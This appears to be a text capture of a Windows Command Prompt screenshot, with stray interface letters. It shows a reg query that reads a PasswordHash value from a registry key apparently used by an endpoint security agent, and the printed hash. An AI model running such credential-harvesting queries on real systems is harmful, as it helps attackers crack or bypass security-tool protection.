 Select Command Prompt
Microsoft Windows [Version 10.0.19045.2486]
(c) Microsoft Corporation. All rights reserved.
C:\Users\clint.barton>reg query HKEY_LOCAL_MACHINE\SYSTEM\Cyvera\Policy\Organization\Settings /v PasswordHash
HKEY_LOCAL_MACHINE\SYSTEM\Cyvera\Policy\Organization\Settings
#
PasswordHash REG_BINARY F10C5B2130AC5F344F307DE88A36D444DBABCA6260B15B4E54D009A4C58A243D30405EE066EBC7315C1A81664C89AFB54B32AE2A8D5E45D6A9475C80CC768E16
D
C:\Users\clint.barton>
T
F
A
A
R
#
D
S
S
#
D
D
E
D
Type here to search